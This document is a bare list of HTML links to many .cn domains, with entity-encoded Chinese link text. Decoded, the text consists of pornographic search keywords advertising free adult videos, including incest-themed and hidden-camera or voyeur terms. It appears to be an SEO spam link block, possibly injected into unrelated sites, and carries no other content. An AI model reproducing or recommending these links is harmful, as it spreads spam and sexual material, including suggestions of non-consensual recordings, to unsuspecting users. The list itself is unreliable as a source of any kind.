<a href="http://haitunjy.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxpos.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://greatbrands.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://sckmj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://x3cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ctii.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://kofashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cebu21.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;tv</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaoit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://laomatihua.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://688zz.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hua95.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gfch999.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://volvos.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://palao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://linyibha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://v2vs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://b9754.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rongyao1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzvs.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lylb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfc13.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nouxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investusa.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://plsflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://highwe.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://holleygrid.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://13555555555.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://efpltla.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhongyongjiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caricon.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://frontierview.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljoq.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://movieclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://gbke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongyongjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kai51.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kofashion.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinside.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sooall.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://24work.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyis.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://hipg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xushids.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk5u.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://bianran.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ysys88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://efuu.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sxlbjs.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://anbule.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgpengyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caling.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://551559.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://rrz88.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://minidriver.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gayzd.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://ezda.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lprrh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idyork.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cscsw.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaidixiaoge.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focys.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quban360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://callgoo.cn" target="_blank">jizz&#x6027;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://qinlaigou.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://biganchor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0817nk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sctsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://msg8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h78jx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ogri.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yosyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dololo.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w4uh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512kj.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjshsh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tangsang.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://pinganxs.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9lfj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://pj201.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iphonei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
